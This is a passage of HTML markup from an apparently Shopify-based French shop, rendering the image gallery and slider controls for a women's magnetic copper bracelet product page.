            id="Slide-template--25190404030808__main-4602195705961"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-4602195705961"
            data-alt="Bracelet Magnétique en Cuivre Femme déroulé"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=1946" alt="Bracelet Magnétique en Cuivre Femme déroulé" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=1946" alt="Bracelet Magnétique en Cuivre Femme déroulé" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4602195705961">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-4602155827305"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-4602155827305"
            data-alt="Bracelet Cuivre aimant Magnétique Femme"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=1946" alt="Bracelet Cuivre aimant Magnétique Femme" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=1946" alt="Bracelet Cuivre aimant Magnétique Femme" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4602155827305">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-4602222444649"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-4602222444649"
            data-alt="Bracelet Femme poignet Cuivre Magnétique"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=1946" alt="Bracelet Femme poignet Cuivre Magnétique" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=1946" alt="Bracelet Femme poignet Cuivre Magnétique" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4602222444649">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-4602166771817"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-4602166771817"
            data-alt="Bracelet Cuivre Magnétique Femme ouvert"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=1946" alt="Bracelet Cuivre Magnétique Femme ouvert" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=1946" alt="Bracelet Cuivre Magnétique Femme ouvert" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4602166771817">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 6"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25190404030808__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--25190404030808__main"
        data-step="3"
      >
